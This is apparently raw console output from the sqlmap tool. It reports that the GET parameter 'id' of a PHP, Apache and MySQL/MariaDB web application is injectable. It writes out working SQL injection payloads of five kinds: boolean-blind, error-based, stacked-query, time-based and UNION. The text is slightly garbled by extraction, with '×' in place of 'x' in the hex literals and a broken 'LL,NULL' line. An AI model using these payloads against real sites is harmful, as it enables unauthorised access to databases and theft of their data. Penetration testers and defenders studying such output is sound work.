 [17:20:32] [INFO] GET parameter 'id' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[17:20:32] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 152 HTTP(s) requests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 4814=4814#
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 9539 FROM(SELECT COUNT(*),CONCAT(0×716a7a6b71,(SELECT (ELT(9539=9539,1))),0×7171707a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- uXwC
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: id=1';SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3274 FROM (SELECT(SLEEP(5)))gqKM)-- CSJF
Type: UNION query
Title: MySQL UNION query (NULL) - 16 columns
Payload: id=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716a7a6b71,0×4f63627055624e5379664a646b706e4c637573516277527a776a5a7665684f6873786741646f7a6d,0×7171707a71),NULL,NULL,
LL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[17:20:34] [INFO] the back-end DBMS is MySQL
web application technology: PHP, PHP 8.1.10, Apache 2.4.54
back-end DBMS: MySQL >= 5.0 (MariaDB fork)